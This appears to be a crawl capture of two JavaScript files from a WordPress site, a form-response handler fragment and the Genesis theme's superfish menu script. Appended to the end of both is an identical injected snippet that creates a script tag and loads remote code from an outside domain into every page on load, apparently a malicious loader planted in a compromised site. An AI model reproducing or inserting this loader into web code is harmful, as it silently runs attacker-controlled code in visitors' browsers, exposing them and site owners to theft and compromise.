		msgDiv.addClass('mab-alert');

		if(data.result === false){
			msgDiv.addClass('mab-error');
		} else {
			form.children('.mab-field,.mab-small-link').hide();

			msgDiv.addClass('mab-success');
		}
		msgDiv.html(data.msgs);
	});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1
body_size: -79
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);